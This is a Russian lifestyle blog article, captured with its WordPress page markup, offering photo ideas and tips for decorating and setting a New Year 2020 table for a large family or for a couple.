<p>В нашей статье вы можете увидеть фото-варианты для больших семейных столов, с удачным расставлением посуды и блюд, красиво сложенными салфетками, правильно расставленными напитками, при этом если позволит место, можно добавить на стол украшения, символизирующие наступающий праздник, это могут стеклянные шары, гирлянды, кто – то выбирает более классический вариант в виде цветов, а кто – то предпочитает композиции и еловых веток и шишек.</p>
<p style="text-align: center;">Фото:</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/00e57c733f5e736c4623b1f517456531.jpg"     border="0" title="Сервировка стола на Новый год фото" width="500" height="281" style="border: 0px;" / /></p>
<p style="text-align: center;"><img decoding="async" src="/wp-content/uploads/2019/11/a68d10f5eb9ba27d443d67728c2b588f.jpg"     border="0" width="500" / /></p>
<p style="text-align: center;"><img decoding="async" src="/wp-content/uploads/2019/11/4f576d78c6c32f6d59e22dbc131ba66d.jpg"     border="0" title="сервировка новогоднего стола" width="500" / /></p>
<p style="text-align: center;"><img decoding="async" src="/wp-content/uploads/2019/11/adfff3109dcfea834cb038563b3edb0b.jpg"     border="0" width="500" / /></p>
<p>Конечно, большинство представленных вариантов, это уже готовые украшения, и, если мы все &#8212; таки решим сервировать наш стол подобным образом, нам необходимо просто сходить в магазин и добавить к выбранному варианту сервировки блюд и посуды готовые украшения. Если же вы обладаете талантом мастерить что – то своими собственными руками, то это прекрасно вдвойне, вы будете знать, что все на это столе частичка вашего труда и души.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sabyna.ru/chto-prigotovit-na-den-svjatogo-valentina.html" target="_blank" rel="nofollow" class="u2251d4eb6c5ae740e9ca3c47534dc2b2"><!-- INLINE RELATED POSTS 2/2 //--><style> .u2251d4eb6c5ae740e9ca3c47534dc2b2 , .u2251d4eb6c5ae740e9ca3c47534dc2b2 .postImageUrl , .u2251d4eb6c5ae740e9ca3c47534dc2b2 .centered-text-area { min-height: 80px; position: relative; } .u2251d4eb6c5ae740e9ca3c47534dc2b2 , .u2251d4eb6c5ae740e9ca3c47534dc2b2:hover , .u2251d4eb6c5ae740e9ca3c47534dc2b2:visited , .u2251d4eb6c5ae740e9ca3c47534dc2b2:active { border:0!important; } .u2251d4eb6c5ae740e9ca3c47534dc2b2 .clearfix:after { content: ""; display: table; clear: both; } .u2251d4eb6c5ae740e9ca3c47534dc2b2 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u2251d4eb6c5ae740e9ca3c47534dc2b2:active , .u2251d4eb6c5ae740e9ca3c47534dc2b2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u2251d4eb6c5ae740e9ca3c47534dc2b2 .centered-text-area { width: 100%; position: relative; } .u2251d4eb6c5ae740e9ca3c47534dc2b2 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u2251d4eb6c5ae740e9ca3c47534dc2b2 .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u2251d4eb6c5ae740e9ca3c47534dc2b2 .ctaButton { background-color: #D35400!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://sabyna.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u2251d4eb6c5ae740e9ca3c47534dc2b2:hover .ctaButton { background-color: #E67E22!important; } .u2251d4eb6c5ae740e9ca3c47534dc2b2 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u2251d4eb6c5ae740e9ca3c47534dc2b2 .u2251d4eb6c5ae740e9ca3c47534dc2b2-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u2251d4eb6c5ae740e9ca3c47534dc2b2:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u2251d4eb6c5ae740e9ca3c47534dc2b2-content"><span class="ctaText">Читайте так же</span>&nbsp; <span class="postTitle">Что приготовить на день святого Валентина</span></div></div></div><div class="ctaButton"></div></a></div><p>Помните, выполняя сервировку стола на новый год 2020 (фото) своими руками, обязательно к процессу подключайте детей, мужа или родителейсеструбрата, ведь вклад в новогоднюю ночь должен быть от каждого члена семьи!</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/dfddc2fb7a423f686474f9bd50c0c52f.jpg"     border="0" title="Сервировка стола" width="500" height="402" / /></p>
<p>В случае если вы решили провести праздник в компании любимого человека, то придется потрудиться и поработать головой. Так как если в случае с большим праздничным столом все понятно, все таки большую его часть занимают блюда, и в большинстве своем все мы выбираем классический вариант сервировки стола, то, когда мы хотим устроить вечер для двоих, нужно обратить внимание на каждую мелочь. Любой ненужный зазор привлечет как ваше внимание, так и внимание вашего партнера, так что начинаем думать и искать подходящий для нас вариант.</p>
<p>В сервировке стола на Новый год 2020 (фото) для двоих нет такого количества расставленных на столе блюд, больше свободного пространства, но оно не пустое, а правильно украшенное. Когда мы проводим вечере, тем более новогоднюю ночь в компании со своим супругом или любимым человеком, мы хотим чувствовать легкость и пространство во всем.</p>
<p>Не стоит ставить на стол большое количество приготовленного, лучше выносить его поочередно, используйте в качестве основы любимый напиток и красивые большие бокалы, тарелки &#8212; подставки, естественно столовые приборы.</p>
<p>Идеи для сервировки на двоих:</p>
<ul>
<li>можете присмотреть варианты необычного сложения салфеток, например, в форме сердец или елочек,</li>
<li>можете накрыть стол любимой скатертью либо пустить по &#8212; середине стола ленту с кружевом, новогодним или зимним принтом,</li>
<li>обязательно используйте свечи &#8212; приглушенный свет всегда успокаивающе действует на человека.</li>
</ul>
<p style="text-align: center;"><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/86a143234e518495518a9544fc8b8cff.jpg"     border="0" title="Сервировка стола фото" width="500" height="375" / /></p>
<p>Конечно, можно использовать цветы, как основной акцент, а можно установить небольшую украшенную елочку. Также часто используется вариант выбора определенного цвета и тематики: красный цвет и золото, цвет и подарочные коробочки в стиле «Тиффани», или благородный зимний синий в сочетании с белым.</p>
<p>Повесьте гирлянды в виде ламп над столом, если не нравится вариант со свечами, а на стол поставьте закуски в виде различных нарезок, мясных и сырных, пару легких салатов, а то и вовсе один.</p>
<p>Создайте уют, он должен чувствоваться во всем, от вилок на столе да пробки на вине &#8212; ничто не должно отвлекать от новогодней тематики и соперничать друг с другом. Выбирайте для сервировки стола на Новый год 2020 (фото) посуду нейтральных цветов, желательно в одной цветовой гамме.</p>
<p>Сделайте все, чтобы это праздник запомнился вам на долгие годы, ведь этот день не повторится уже в этом году, поэтому нужно провести его весело и памятно.</p>
<p></p>
<p>&nbsp;</p>
<div class="fpm_end"></div>
		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://sabyna.ru/kak-otprazdnovat-novyj-god-2017.html" rel="prev"><span class="meta-nav">&larr;</span> Как отпраздновать Новый год 2020?</a></li>
			<li class="next"><a href="https://sabyna.ru/idei-podarkov-na-novyj-god-2017-svoimi-rukami.html" rel="next">Идеи подарков на Новый год 2020 своими руками <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/chto-mozhno-est-v-post.html" title="Что можно есть в пост на Сабина.ру">
								<img width="300" height="150" src="https://sabyna.ru/wp-content/uploads/2019/11/aba1a170cf0f99c4224de694d007d850.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/chto-mozhno-est-v-post.html" rel="bookmark" title="Что можно есть в пост на Сабина.ру">
								Что можно есть в пост на Сабина.ру							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/chto-mozhno-est-v-post.html" title="04:45" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T04:45:01+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/kak-ukrasit-dom-na-novyj-god-2017-svoimi-rukami-foto.html" title="Как украсить дом на Новый год 2020 своими руками: фото">
								<img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2019/11/0dfcc7b323d6afef4de879d7417a889b-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/kak-ukrasit-dom-na-novyj-god-2017-svoimi-rukami-foto.html" rel="bookmark" title="Как украсить дом на Новый год 2020 своими руками: фото">
								Как украсить дом на Новый год 2020 своими руками: фото							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/kak-ukrasit-dom-na-novyj-god-2017-svoimi-rukami-foto.html" title="04:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T04:55:12+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/2016-07-19-10-17-12.html" title="Рождественский пост 2016-2020, календарь питания по дням">
								<img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2019/11/1704439694510422ee64736648aa5dfb-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/2016-07-19-10-17-12.html" rel="bookmark" title="Рождественский пост 2016-2020, календарь питания по дням">
								Рождественский пост 2016-2020, календарь питания по дням							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/2016-07-19-10-17-12.html" title="04:52" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T04:52:08+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-1 -->
<div id="yandex_rtb_R-A-532567-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-1",
                renderTo: "yandex_rtb_R-A-532567-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Свежие записи</span></h3>
		<ul>
											<li>
					<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html">Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой</a>
									</li>
											<li>
					<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html">Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?</a>
									</li>
											<li>
					<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html">Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения</a>
									</li>
											<li>
					<a href="https://sabyna.ru/skolko-sluzhat-sovremennye-zubnye-protezy-sroki-uhod-i-faktory-vliyayushhie-na-iznos.html">Сколько служат современные зубные протезы: сроки, уход и факторы, влияющие на износ</a>
									</li>
											<li>
					<a href="https://sabyna.ru/sovremennye-metody-peresadki-volos-fue-dhi-i-robotizirovannaya-transplantatsiya-chto-vybrat.html">Современные методы пересадки волос: FUE, DHI и роботизированная трансплантация — что выбрать?</a>
									</li>
					</ul>

		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-2 -->
<div id="yandex_rtb_R-A-532567-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-2",
                renderTo: "yandex_rtb_R-A-532567-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Главное меню</span></h3><div class="menu-sajdbar-container"><ul id="menu-sajdbar" class="menu"><li id="menu-item-15023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15023"><a href="/">Главная</a></li>
<li id="menu-item-15024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15024"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15025"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15026"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15027"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15028"><a href="https://sabyna.ru/category/dom">Дом</a></li>
<li id="menu-item-15029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15029"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
<li id="menu-item-15030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15030"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
<li id="menu-item-15031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15031"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15032"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
<li id="menu-item-15033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15033"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
<li id="menu-item-15034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15034"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15035" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15035"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
<li id="menu-item-15036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15036"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15037"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
<li id="menu-item-15038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15038"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
<li id="menu-item-15039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15039"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
<li id="menu-item-15040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15040"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
<li id="menu-item-15041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15041"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
<li id="menu-item-15042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15042"><a href="https://sabyna.ru/category/lunnyy-kalendar-strizhek-na-2019-god">Календарь стрижек 2019</a></li>
<li id="menu-item-15043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15043"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
<li id="menu-item-15044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15044"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
<li id="menu-item-15045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15045"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
<li id="menu-item-15046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15046"><a href="https://sabyna.ru/category/detki">Детки</a></li>
<li id="menu-item-15135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
<li id="menu-item-15089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15089"><a href="https://sabyna.ru/karta-sajta">Карта сайта</a></li>
</ul></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-3 -->
<div id="yandex_rtb_R-A-532567-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-3",
                renderTo: "yandex_rtb_R-A-532567-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-8" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Здоровье</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства"><img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2020/07/cocosovoe-maslo-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Применение кокосового масла, как косметического средства" decoding="async" loading="lazy" title="Применение кокосового масла, как косметического средства" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства">
				Применение кокосового масла, как косметического средства			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="17:35" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2020-07-09T17:35:10+03:00">09.07.2020</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Содержание1 1. Очищение лица при помощи кокосового масла2 2. Для снятия макияжа3 3. Уход за бровями и ресницами4 4. Бальзам</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Инжир: полезные свойства, калорийность, рецепты" decoding="async" loading="lazy" title="Инжир: полезные свойства, калорийность, рецепты" srcset="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты">
				Инжир: полезные свойства, калорийность, рецепты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:23+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/151f37e70096007e327b48faa0187659-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Полезные свойства гречишного меда" decoding="async" loading="lazy" title="Полезные свойства гречишного меда" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда">
				Полезные свойства гречишного меда			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:20+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/8786bbd456491131006ad502830840f3-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Радоновые ванны: показания и противопоказания" decoding="async" loading="lazy" title="Радоновые ванны: показания и противопоказания" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания">
				Радоновые ванны: показания и противопоказания			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="05:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:37:38+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-4 -->
<div id="yandex_rtb_R-A-532567-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-4",
                renderTo: "yandex_rtb_R-A-532567-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-9" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Самые лучшие диеты</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="Как убрать живот с помощью диеты">
				Как убрать живот с помощью диеты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="02:56" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:56:32+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Раньше тем, кто желал избавиться от лишних сантиметров на талии, диетологи советовали качать пресс и бегать. Но одна мысль о</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Семена льна для похудения,  как принимать" decoding="async" loading="lazy" title="Семена льна для похудения,  как принимать" srcset="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать">
				Семена льна для похудения,  как принимать			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="02:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:55:48+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов"><img width="1" height="1" src="https://sabyna.ru/wp-content/uploads/2019/11/da31de3fb4ab345f63fb3b1a23b4df48.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Таблетки для похудения эффективные, на основе отзывов" decoding="async" loading="lazy" title="Таблетки для похудения эффективные, на основе отзывов" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов">
				Таблетки для похудения эффективные, на основе отзывов			</a>
		</h3>
